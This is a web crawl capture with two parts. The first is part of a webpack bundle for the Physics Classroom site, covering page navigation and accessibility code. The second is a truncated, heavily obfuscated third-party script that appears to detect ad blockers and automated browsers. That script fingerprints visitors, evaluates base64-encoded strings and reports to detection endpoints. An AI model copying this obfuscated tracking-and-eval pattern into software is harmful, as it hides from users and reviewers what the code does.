   }\n        this.primaryNavToggle = primaryNav;\n        this.pageNavToggle = pageNav;\n        this.content = content;\n        this.pageNavContainer = pageNavContainer;\n        this.pageNavScreenReaderContainer = pageNavScreenReaderContainer;\n        this._setClicks();\n        this._buildPageNav();\n        this._showNav();\n    };\n    TPCNavigation._setClicks = function () {\n        var _this = this;\n        this.primaryNavToggle.addEventListener('click', function (elem) {\n            BrowserDataHelper_1.BrowserDataHelper.setLocalStorage(_this._storageName, _this.primaryNavToggle.id);\n        });\n        if (this.secondaryNav) {\n            this.secondaryNav.addEventListener('click', function (elem) {\n                BrowserDataHelper_1.BrowserDataHelper.setLocalStorage(_this._storageName, _this.secondaryNav.id);\n            });\n        }\n        this.pageNavToggle.addEventListener('click', function (elem) {\n            if (!_this.pageNavToggle.classList.contains('no-save')) {\n                BrowserDataHelper_1.BrowserDataHelper.setLocalStorage(_this._storageName, _this.pageNavToggle.id);\n            }\n        });\n    };\n    TPCNavigation._buildPageNav = function () {\n        var _this = this;\n        var allHeaders = this.content.querySelectorAll('h1,h2,h3,h4,h5,h6,h7,h8');\n        // build hierarchy\n        var hierarchy = {\n            Level: 0,\n            HtmlElement: this.content,\n            Children: [],\n            Parent: undefined\n        };\n        var currentHierarchy = hierarchy;\n        allHeaders.forEach(function (headerElem, index) {\n            var level = parseInt(headerElem.tagName.toLowerCase().replace('h', ''));\n            if (currentHierarchy.Level == level) {\n                // sibling, set parent to one above\n                currentHierarchy = currentHierarchy.Parent;\n            }\n            else if (currentHierarchy.Level < level) {\n                // add fake inbetween ones if missing a level\n                for (var l = currentHierarchy.Level + 1; l < level; l++) {\n                    var hiddenHierarchyElem = document.createElement(\"h\" + l);\n                    hiddenHierarchyElem.classList.add(\"hidden-heading\");\n                    hiddenHierarchyElem.setAttribute('aria-hidden', 'true');\n                    hiddenHierarchyElem.innerText = headerElem.innerText;\n                    headerElem.insertAdjacentElement('beforebegin', hiddenHierarchyElem);\n                    var hiddenHierarchy = {\n                        Level: l,\n                        HtmlElement: hiddenHierarchyElem,\n                        Children: [],\n                        Parent: currentHierarchy\n                    };\n                    currentHierarchy.Children.push(hiddenHierarchy);\n                    currentHierarchy = hiddenHierarchy;\n                }\n            }\n            else {\n                // level is higher than the current, go to parent who is one above the level\n                while (level <= currentHierarchy.Level) {\n                    currentHierarchy = currentHierarchy.Parent;\n                }\n            }\n            // Now that proper currentHierarchy is set, add the new element and set the currentHierarchy to it.\n            var navHierarchy = {\n                Level: level,\n                HtmlElement: headerElem,\n                Children: [],\n                Parent: currentHierarchy\n            };\n            currentHierarchy.Children.push(navHierarchy);\n            currentHierarchy = navHierarchy;\n        });\n        // Now build out the page nav\n        hierarchy.Children.forEach(function (hierarchyNavItem, index) {\n            _this._renderHierarchyNav(hierarchyNavItem, _this.pageNavContainer, _this.pageNavScreenReaderContainer, \"heading\", index + 1);\n        });\n        this.initializePageNavScreenReader();\n    };\n    TPCNavigation.initializePageNavScreenReader = function () {\n        var navShortcuts = document.querySelectorAll('.sr-page-navigation-selector');\n        if (navShortcuts) {\n            navShortcuts.forEach(function (navShortcut) {\n                navShortcut.addEventListener('keydown', function (e) {\n                    //@ts-ignore\n                    switch (e.key) {\n                        case 'Enter':\n                        case ' ':\n                        case 'Space':\n                            var firstNavItem = document.querySelector('#page_navigation_sr_container > nav > ul > li:first-child > a');\n                            if (firstNavItem) {\n                                firstNavItem.focus();\n                            }\n                            e.preventDefault();\n                            break;\n                    }\n                });\n            });\n        }\n        // enable left/right/up/down navigation\n        var navLinks = document.querySelectorAll('#page_navigation_sr_container a');\n        for (var n = 0; n < navLinks.length; n++) {\n            navLinks[n].addEventListener('keydown', function (event) {\n                var link = this;\n                var parentLi = link.parentElement;\n                var parentUl = parentLi.parentElement;\n                //@ts-ignore\n                switch (event.key) {\n                    case 'ArrowLeft':\n                        var prevLink = parentLi.previousElementSibling;\n                        if (prevLink) {\n                            prevLink.querySelector('a').focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'ArrowUp':\n                        var parentLink = parentUl.previousElementSibling;\n                        if (parentLink) {\n                            parentLink.focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'ArrowRight':\n                        var nextLink = parentLi.nextElementSibling;\n                        if (nextLink) {\n                            nextLink.querySelector('a').focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'ArrowDown':\n                        var childLink = link.nextElementSibling;\n                        if (childLink) {\n                            childLink.querySelector('li:first-child > a').focus();\n                        }\n                        event.preventDefault();\n                        break;\n                    case 'Enter':\n                    case ' ':\n                    case 'Space':\n                        link.click();\n                        // focus if it's an anchor tag\n                        var href = link.getAttribute('href');\n                        if (href.length > 0 && href[0] == '#') {\n                            var name = href.substring(1);\n                            var firstNavItem = document.querySelectorAll(\"\".concat(href, \", [name='\").concat(name, \"']\"));\n                            if (firstNavItem.length > 0) {\n                                firstNavItem[0].focus();\n                            }\n                        }\n                        break;\n                }\n            });\n        }\n    };\n    TPCNavigation._renderHierarchyNav = function (hierarchyNav, container, srContainer, parentHrefId, index) {\n        var _this = this;\n        // Add href id if not present on the element\n        if (!hierarchyNav.HtmlElement.id) {\n            hierarchyNav.HtmlElement.id = parentHrefId + index;\n        }\n        // inner text doesn't work for invisible elements\n        var linkText = hierarchyNav.HtmlElement.classList.contains('hidden-heading') ? hierarchyNav.HtmlElement.innerHTML : hierarchyNav.HtmlElement.innerText;\n        var link = \"<a class=\\\"scrollspy-element\\\" data-scrollspy-anchor=\\\"true\\\" href=\\\"#\".concat(hierarchyNav.HtmlElement.id, \"\\\"><span class=\\\"scrollspy-spacer\\\"></span>\").concat(linkText, \"</a>\");\n        var template = document.createElement('template');\n        template.innerHTML = link;\n        container.appendChild(template.content.firstChild);\n        // Screen reader\n        var srLink = \"<li><a class=\\\"visually-hidden-focusable\\\" aria-keyshortcuts=\\\"ArrowUp ArrowDown Left Right\\\" role=\\\"link\\\" aria-label=\\\"\".concat(linkText.replace(\"\\\"\", \"\\\\\\\"\"), \"\\\" href=\\\"#\").concat(hierarchyNav.HtmlElement.id, \"\\\">\").concat(linkText, \"</a></li>\");\n        var srTemplate = document.createElement('template');\n        srTemplate.innerHTML = srLink;\n        var srLiElement = srTemplate.content.firstChild;\n        srContainer.appendChild(srLiElement);\n        if (hierarchyNav.Children.length > 0) {\n            // add div  and render children\n            var subNavDiv = document.createElement(\"div\");\n            subNavDiv.classList.add('page-navigation-parent');\n            container.appendChild(subNavDiv);\n            // Screen reader\n            var subNavUl = document.createElement(\"ul\");\n            srLiElement.appendChild(subNavUl);\n            hierarchyNav.Children.forEach(function (childHierarchyNav, childIndex) {\n                _this._renderHierarchyNav(childHierarchyNav, subNavDiv, subNavUl, hierarchyNav.HtmlElement.id + \"_\", childIndex + 1);\n            });\n        }\n    };\n    TPCNavigation._showNav = function () {\n        var selectedNavId = BrowserDataHelper_1.BrowserDataHelper.getLocalStorage(this._storageName);\n        // If not ad free and not logged in and on a launch page, show page nav\n        // @ts-ignore\n        if (window.VisitorContext && !window.VisitorContext.adFree && window.location.pathname.endsWith(\"/launch\")) {\n            selectedNavId = this.pageNavToggle.id;\n            this.pageNavToggle.classList.add('no-save');\n        }\n        if (selectedNavId) {\n            if (selectedNavId === this.pageNavToggle.id) {\n                this.pageNavToggle.click();\n            }\n            else if (this.secondaryNav && selectedNavId === this.secondaryNav.id) {\n                this.secondaryNav.click();\n            }\n            // Do nothing, should be on main nav\n        }\n    };\n    TPCNavigation._storageName = 'TPC_SelectedNavTab';\n    return TPCNavigation;\n}());\nexports[\"default\"] = TPCNavigation;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/TPCLayout/TPCNavigation.ts?")},"./src/physicsclassroom/index.ts":
/*!***************************************!*\
  !*** ./src/physicsclassroom/index.ts ***!
  \***************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\n/*\n* Physics Classroom specific main plugin\n* @author: Keenthemes\n* Copyright 2024 Keenthemes\n*/\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTogglePassword = exports.KTTheme = exports.KTToggle = exports.KTReparent = exports.KTSticky = exports.KTScrollto = exports.KTScrollable = exports.KTScrollspy = exports.KTAccordion = exports.KTTabs = exports.KTDrawer = exports.KTModal = exports.KTDropdown = void 0;\nvar dom_1 = __webpack_require__(/*! ../core/helpers/dom */ "./src/core/helpers/dom.ts");\nvar utils_1 = __webpack_require__(/*! ../core/helpers/utils */ "./src/core/helpers/utils.ts");\nvar event_handler_1 = __webpack_require__(/*! ../core/helpers/event-handler */ "./src/core/helpers/event-handler.ts");\n// import { KTMenu } from \'../core/components/menu\';\nvar dropdown_1 = __webpack_require__(/*! ../core/components/dropdown */ "./src/core/components/dropdown/index.ts");\nvar modal_1 = __webpack_require__(/*! ../core/components/modal */ "./src/core/components/modal/index.ts");\nvar drawer_1 = __webpack_require__(/*! ../core/components/drawer */ "./src/core/components/drawer/index.ts");\n// //import { KTCollapse } from \'../core/components/collapse\';\n// //import { KTDismiss } from \'../core/components/dismiss\';\nvar tabs_1 = __webpack_require__(/*! ../core/components/tabs */ "./src/core/components/tabs/index.ts");\nvar accordion_1 = __webpack_require__(/*! ../core/components/accordion */ "./src/core/components/accordion/index.ts");\nvar scrollspy_1 = __webpack_require__(/*! ../core/components/scrollspy */ "./src/core/components/scrollspy/index.ts");\nvar scrollable_1 = __webpack_require__(/*! ../core/components/scrollable */ "./src/core/components/scrollable/index.ts");\nvar scrollto_1 = __webpack_require__(/*! ../core/components/scrollto */ "./src/core/components/scrollto/index.ts");\nvar sticky_1 = __webpack_require__(/*! ../core/components/sticky */ "./src/core/components/sticky/index.ts");\nvar reparent_1 = __webpack_require__(/*! ../core/components/reparent */ "./src/core/components/reparent/index.ts");\nvar toggle_1 = __webpack_require__(/*! ../core/components/toggle */ "./src/core/components/toggle/index.ts");\n// import { KTTooltip } from \'../core/components/tooltip\';\n// //import { KTStepper } from \'../core/components/stepper\';\nvar theme_1 = __webpack_require__(/*! ../core/components/theme */ "./src/core/components/theme/index.ts");\n// //import { KTImageInput } from \'../core/components/image-input\';\nvar toggle_password_1 = __webpack_require__(/*! ../core/components/toggle-password */ "./src/core/components/toggle-password/index.ts");\n// //import { KTDataTable } from \'../core/components/datatable\';\nvar TPCLayout_1 = __webpack_require__(/*! ./TPCLayout/TPCLayout */ "./src/physicsclassroom/TPCLayout/TPCLayout.ts");\nvar TPCNavigation_1 = __webpack_require__(/*! ./TPCLayout/TPCNavigation */ "./src/physicsclassroom/TPCLayout/TPCNavigation.ts");\n//export { KTMenu } from \'../core/components/menu\';\nvar dropdown_2 = __webpack_require__(/*! ../core/components/dropdown */ "./src/core/components/dropdown/index.ts");\nObject.defineProperty(exports, "KTDropdown", ({ enumerable: true, get: function () { return dropdown_2.KTDropdown; } }));\nvar modal_2 = __webpack_require__(/*! ../core/components/modal */ "./src/core/components/modal/index.ts");\nObject.defineProperty(exports, "KTModal", ({ enumerable: true, get: function () { return modal_2.KTModal; } }));\nvar drawer_2 = __webpack_require__(/*! ../core/components/drawer */ "./src/core/components/drawer/index.ts");\nObject.defineProperty(exports, "KTDrawer", ({ enumerable: true, get: function () { return drawer_2.KTDrawer; } }));\n// //export { KTCollapse } from \'../core/components/collapse\';\n// //export { KTDismiss } from \'../core/components/dismiss\';\nvar tabs_2 = __webpack_require__(/*! ../core/components/tabs */ "./src/core/components/tabs/index.ts");\nObject.defineProperty(exports, "KTTabs", ({ enumerable: true, get: function () { return tabs_2.KTTabs; } }));\nvar accordion_2 = __webpack_require__(/*! ../core/components/accordion */ "./src/core/components/accordion/index.ts");\nObject.defineProperty(exports, "KTAccordion", ({ enumerable: true, get: function () { return accordion_2.KTAccordion; } }));\nvar scrollspy_2 = __webpack_require__(/*! ../core/components/scrollspy */ "./src/core/components/scrollspy/index.ts");\nObject.defineProperty(exports, "KTScrollspy", ({ enumerable: true, get: function () { return scrollspy_2.KTScrollspy; } }));\nvar scrollable_2 = __webpack_require__(/*! ../core/components/scrollable */ "./src/core/components/scrollable/index.ts");\nObject.defineProperty(exports, "KTScrollable", ({ enumerable: true, get: function () { return scrollable_2.KTScrollable; } }));\nvar scrollto_2 = __webpack_require__(/*! ../core/components/scrollto */ "./src/core/components/scrollto/index.ts");\nObject.defineProperty(exports, "KTScrollto", ({ enumerable: true, get: function () { return scrollto_2.KTScrollto; } }));\nvar sticky_2 = __webpack_require__(/*! ../core/components/sticky */ "./src/core/components/sticky/index.ts");\nObject.defineProperty(exports, "KTSticky", ({ enumerable: true, get: function () { return sticky_2.KTSticky; } }));\nvar reparent_2 = __webpack_require__(/*! ../core/components/reparent */ "./src/core/components/reparent/index.ts");\nObject.defineProperty(exports, "KTReparent", ({ enumerable: true, get: function () { return reparent_2.KTReparent; } }));\nvar toggle_2 = __webpack_require__(/*! ../core/components/toggle */ "./src/core/components/toggle/index.ts");\nObject.defineProperty(exports, "KTToggle", ({ enumerable: true, get: function () { return toggle_2.KTToggle; } }));\n// export { KTTooltip } from \'../core/components/tooltip\';\n// //export { KTStepper } from \'../core/components/stepper\';\nvar theme_2 = __webpack_require__(/*! ../core/components/theme */ "./src/core/components/theme/index.ts");\nObject.defineProperty(exports, "KTTheme", ({ enumerable: true, get: function () { return theme_2.KTTheme; } }));\n// //export { KTImageInput } from \'../core/components/image-input\';\nvar toggle_password_2 = __webpack_require__(/*! ../core/components/toggle-password */ "./src/core/components/toggle-password/index.ts");\nObject.defineProperty(exports, "KTTogglePassword", ({ enumerable: true, get: function () { return toggle_password_2.KTTogglePassword; } }));\n// //export { KTDataTable } from \'../core/components/datatable\';\nvar KTComponents = {\n    init: function () {\n        // KTMenu.init();\n        dropdown_1.KTDropdown.init();\n        modal_1.KTModal.init();\n        drawer_1.KTDrawer.init();\n        // //KTCollapse.init();\n        // //KTDismiss.init();\n        tabs_1.KTTabs.init();\n        accordion_1.KTAccordion.init();\n        scrollable_1.KTScrollable.init();\n        scrollto_1.KTScrollto.init();\n        sticky_1.KTSticky.init();\n        reparent_1.KTReparent.init();\n        toggle_1.KTToggle.init();\n        // KTTooltip.init();\n        // //KTStepper.init();\n        theme_1.KTTheme.init();\n        // //KTImageInput.init();\n        toggle_password_1.KTTogglePassword.init();\n        // //KTDataTable.init();\n    }\n};\n// These need to be initialized afterwards, mainly the scroll spy\nvar KTComponentsAfterTPC = {\n    init: function () {\n        scrollspy_1.KTScrollspy.init();\n    }\n};\nvar TPCComponents = {\n    init: function () {\n        TPCLayout_1.default.init();\n        TPCNavigation_1.default.init();\n    }\n};\nwindow.KTUtils = utils_1.default;\nwindow.KTDom = dom_1.default;\nwindow.KTEventHandler = event_handler_1.default;\n// window.KTMenu = KTMenu; // Menus - TOO Expensive (200kb+)\nwindow.KTDropdown = dropdown_1.KTDropdown; // Manually Removed Menu dependency, now only 20kb, but really needed\nwindow.KTModal = modal_1.KTModal; // Also used in Check Answer and other modals\nwindow.KTDrawer = drawer_1.KTDrawer; // Navigation Drawer\n// // window.KTCollapse = KTCollapse;\n// // window.KTDismiss = KTDismiss; // May use later...\nwindow.KTTabs = tabs_1.KTTabs; // May use later, or use in only React\nwindow.KTAccordion = accordion_1.KTAccordion; // Use in place of Menu\nwindow.KTScrollspy = scrollspy_1.KTScrollspy; // Future In-page navigation with links\nwindow.KTScrollable = scrollable_1.KTScrollable; // May use in future\nwindow.KTScrollto = scrollto_1.KTScrollto; // may eventually replace normal anchor links with this\nwindow.KTSticky = sticky_1.KTSticky; // Don\'t think I need vs. normal\nwindow.KTReparent = reparent_1.KTReparent; // May be useful for switching \'images\' along side of text to above/below on breakpoints\nwindow.KTToggle = toggle_1.KTToggle; // Navigation Toggle\n// window.KTTooltip = KTTooltip; // Useful for UI - Excluding as to large (20kb)\n// // window.KTStepper = KTStepper; // May use, but if we do it will be in react most likely\nwindow.KTTheme = theme_1.KTTheme; // Should try to incorporate dark mode at some point\n// //window.KTImageInput = KTImageInput;\nwindow.KTTogglePassword = toggle_password_1.KTTogglePassword;\n// //window.KTDataTable = KTDataTable;\nwindow.KTComponents = KTComponents;\nexports["default"] = KTComponents;\ndom_1.default.ready(function () {\n    KTComponents.init();\n    TPCComponents.init();\n    KTComponentsAfterTPC.init();\n});\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/physicsclassroom/index.ts?')}},__webpack_module_cache__={};function __webpack_require__(e){var n=__webpack_module_cache__[e];if(void 0!==n)return n.exports;var t=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e].call(t.exports,t,t.exports,__webpack_require__),t.exports}__webpack_require__.d=function(e,n){for(var t in n)__webpack_require__.o(n,t)&&!__webpack_require__.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},__webpack_require__.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__("./src/physicsclassroom/index.ts");return __webpack_exports__}()}));
//# sourceMappingURL=footer-bundle.min.map.gz


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LnBoeXNpY3NjbGFzc3Jvb20uY29t.js
body_size: 159055
content:
// 
!function(){function a2Z(t,e){const n=a2E();return(a2Z=function(t,e){return n[t-=189]})(t,e)}function a2E(){const t=["prelude","mode","top","Invalid protect url: ","flat|preserve-3d","isEmpty","History_replaceState","<'height'>","<declaration-value>?","gumgum.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<length>{1,4}","ex.ingage.tech","RENDERER","ltr|rtl","encodedBodySize","ping","matcher","collapse|separate","Window","port1","sizes","esp.rtbhouse.com","auto|<color>","stndz-","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","sddan.com","<boolean-expr[","HTMLMediaElement_src","[( <scope-start> )]? [to ( <scope-end> )]?","usedJSHeapSize","getAdserverTargeting","shift","PTZhMEc+UE9vMzdudj94JjFgXTJ0","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","node","findWsEnd","bricks-co.com","IntersectionObserverEntry","nextNonWsCode","originalUrl","[AdBlockDetector] Request adblock detected. ","pmdstatic.net","__webdriver_script_func","Identifier is expected","getOwnPropertyDescriptor","Field `","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","reject","SyntaxMatchError","<visual-box>||<length [0,∞]>","getLocationFromList","postmedia.digital","<script>","lvh","creativecdn.com","<'min-inline-size'>","race","_validateMapping",".umogames.com","powerad.ai","static.doubleclick.net","EventTarget_addEventListener","nicovideo.jp","insertAdjacentHTML","matchStack","originalLine","360yield.com","domcontentloaded","/report","space-between|space-around|space-evenly|stretch","as_domain","[discretionary-ligatures|no-discretionary-ligatures]","string","parseValue","pbxai.com","<'min-width'>","normal|auto|<position>","randomUUID","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","center|start|end|self-start|self-end|flex-start|flex-end","SelectorList","appendData","length","normalize","none|repeat( <length-percentage> )","ad.doorigo.co.kr","ownKeys","external",'[id^="gpt_ad_"]',"webkitResolveLocalFileSystemURL","generate","<alpha-value>","api.receptivity.io","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","hash-token","about:","substring","aditude","CSSMozDocumentRule","nightmare","optable.co","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","findLast","Failed to detect bot","rotate( [<angle>|<zero>] )","XMLHttpRequest","outerHTML","auto|optimizeSpeed|crispEdges|geometricPrecision","topics.authorizedvault.com","<media-query>#","StyleSheet","ladsp.com","lvmax","HTMLElement_dataset","omid-","HTMLImageElement_srcset","initLogUploadHandler","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","HTMLLinkElement","as_location","ybar","ccgateway.net","<an-plus-b>|even|odd","Url or Function is expected","isAbsolute","Response_url","api.adiostech.com","canvas","onmousedown","offset","advertisement-holder","conative.network","tokens","ad_","channel","HTMLScriptElement_src","charCode","generatedColumn","<'inset-inline'>","serverbid.com","tagNameFilter","marphezis.com","selectorList","opt/","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__fxdriver_unwrapped","side_ad","createList","OWptYW53eXF4MHM1NHp1dG82aA==","kargo-","/dbm/ad","rawMessage","_Selenium_IDE_Recorder","encodeUrl","c.appier.net","__tcfapi not found within timeout","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","decodeURIComponent","\n--","before doesn't belong to list","#as_domain","<combinator>? <complex-real-selector>","adUnits",'meta[name="as-event-handler-added"]',"domains","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","a3luYg==","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Combinator","units",", y: ","logicieleducatif.fr","\x3c!--","Expect an apostrophe","normal|bold|<number [1,1000]>","MediaQueryList","window.parent.parent.apstag.runtime.callCqWrapper","Number sign is not allowed","gstatic.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","cqh","str","osano.com","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Counter","reduceRight",", height: ","captureEvents","error",'"googMsgType"',"<'margin-inline-end'>","[<box>|border|padding|content]#","static.criteo.net","psts","scaleX( [<number>|<percentage>] )","/asn","adwallpaper","<html><head></head><body></body></html>","getOwnPropertyNames","url(","Unsupported version: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","append","auto|<custom-ident>","inherit","ignore|stretch-to-fit","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","skipSC","gpt_slot_found","getAtrulePrelude","eval","userLanguage","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Event_stopPropagation","getProperty","    ","papi","__isProxy","padStart","` in `","leftComparison","HTMLVideoElement","HTMLSourceElement_src","<line-style>","__lastWatirPrompt","contentWindow","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","umogames.com","as_skip","cnlwYQ==","HTMLFormElement","innerWidth","Document_URL","<box>|margin-box","w = window.parent.parent;","<ident>","btoa","ats.rlcdn.com","onorientationchange","check","[row|column]||dense","<'align-items'> <'justify-items'>?","Matching for a tree with var() is not supported","getType","https://orbidder.otto.de/bid","fromArray","<ray()>|<url>|<basic-shape>","toUTCString","async","consumeUntilLeftCurlyBracket","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","https://css-load.com","Terminate - profile not found","search","version","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","admaru.net","auto|<integer>","WhiteSpace","botd","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adngin-","limit_memory_filter","add|subtract|intersect|exclude","lr-tb|rl-tb|tb-rl|lr|rl|tb","requestNonPersonalizedAds","cqb","addType_","openxcdn.net","adsense","Document_cookie","description","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","normal|<number>|<length>|<percentage>","ancestorOrigins","scaleY( [<number>|<percentage>] )","HTMLCanvasElement.getContext is not a function","static-cdn.spot.im","Invalid URL: ","leader( <leader-type> )","gpt-adapex","<length-percentage>&&hanging?&&each-line?","<angle>|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Element_setAttribute"," undefined","__as_is_xhr_loading","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","httpEquiv","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","server","test","www.google.com","<custom-ident> : <integer>+ ;","unit","/ivt/detect","[jis78|jis83|jis90|jis04|simplified|traditional]","windowSize","em5iZw==","content-box|border-box|fill-box|stroke-box|view-box","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","attributionSrc","getAttribute","insertRule","bqstreamer.com","<length> <length>?","placeholder-slot","<predefined-rgb> [<number>|<percentage>|none]{3}","generatedLine","label","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cancelAnimationFrame","brave","8573741755808484570000","coupang-dynamic","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==",'div[aria-label="Ads"]',"cdn.adapex.io","mgid.com","column","--\x3e","appiersig.com","ZWhvcg==","northernirelandworld.com","<length>||<color>","imasdk.googleapis.com","Exception occurred in proxy property get ","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","gpt-ima-adshield","auto|none","ds.uncn.jp","kueezrtb.com","Analytics.event(","trim","Element_matches","<symbol> <symbol>?","smilewanted.com","rlh","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eval(atob('","allowInterstitial","lookupType","combinator","auto|isolate","rfihub.com","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","https://s.teag.ad-shield.io/2/857374/analytics.js","[none|start|end|center]{1,2}","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","mustExcludeStrings","merequartz.com","trimLeft","https://ad.yieldlab.net/yp","tokenType","sourceMapURL could not be parsed","ads-refinery89.adhese.com","in2w_key","HTMLLinkElement_href","image","cookie","iterations","visit","defineSlot","auto|none|scrollbar|-ms-autohiding-scrollbar","from|to|<percentage>|<timeline-range-name> <percentage>","adm","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","functionBind","ins.adsbygoogle","[auto|block|swap|fallback|optional]","custom","banner_ad","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cdn.confiant-integrations.net","sequentum","saturate( <number-percentage> )","svb","triggerCount","proper.io","bad-url-token","supports","write","<ident-token>|<function-token> <any-value>? )","validate","CAN_content","uBO:","token",'[class^="div-gpt-ad"]',"quantumdex.io","text","[<url> [format( <string># )]?|local( <family-name> )]#","original","auto|<position>","hostname","createDescriptor","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","elem","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","window.external.toString is not a function","none|<image>|<mask-source>","webkitPersistentStorage","<angle-percentage>","www.whatcar.com","yieldmo.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","when","EventTarget","none|[crop||cross]","Multiplier","<box>|border|text","clientWidth","manchesterworld.uk","mmctsvc.com","<'margin-left'>"," pending cmds","descriptors","content","!(function(){","Invalid mapping: ","criteo.com","[auto|<length-percentage>]{1,4}",".constructor","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","content_ad","[<declaration>? ';']* <declaration>?","1105020JfSYtM","butt|round|square","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","tokenEnd","adfit","//# 